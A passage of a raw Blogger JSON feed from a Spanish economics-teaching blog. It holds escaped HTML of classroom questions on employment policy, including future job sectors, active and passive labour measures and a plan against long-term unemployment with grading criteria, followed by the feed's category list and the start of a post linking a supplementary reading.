class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110024993899531913_1768652503704&_=1768652503705
body_size: 120421
content:
// API callback
jQuery1110024993899531913_1768652503704({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-17T13:02:42.104+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu 